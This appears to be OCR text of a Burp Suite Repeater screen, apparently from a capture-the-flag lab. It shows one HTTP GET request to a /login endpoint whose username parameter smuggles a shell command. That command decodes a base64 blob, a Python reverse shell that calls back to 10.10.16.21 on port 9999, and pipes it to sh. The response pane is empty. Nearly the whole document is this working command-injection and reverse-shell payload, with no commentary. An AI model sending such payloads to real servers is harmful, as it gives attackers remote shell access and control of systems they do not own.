 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /login?username=
%3b`echo+"ZXhwb3J0IFJIT1NUPSIxMC4xMC4xNi4yMSI7ZXhwb3J0IFJQT1JUPTk5OTk7cHl0aG9uMyAtYyAnaW1wb3J0IHN5cyxzb2NrZXQsb3MscHR5O3M
9c29ja2V0LnNvY2tldCgpO3MuY29ubmVjdCgob3MuZ2V0ZW52KCJSSE9TVCIpLGludChvcy5nZXRlbnYoIlJQT1JUIikpKSk7W29zLmR1cDIocy5maWxlbm8o
KSxmZCkgZm9yIGZkIGluICgwLDEsMildO3B0eS5zcGF3bigic2giKScK"+|+base64+-d+|+sh` HTTP/1.1
2 Host: 127.0.0.1:1337
3 Cache-Control: max-age=0
4 sec-ch-ua: ggrea
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Tar
Response
Pretty Raw Hex Render \n
1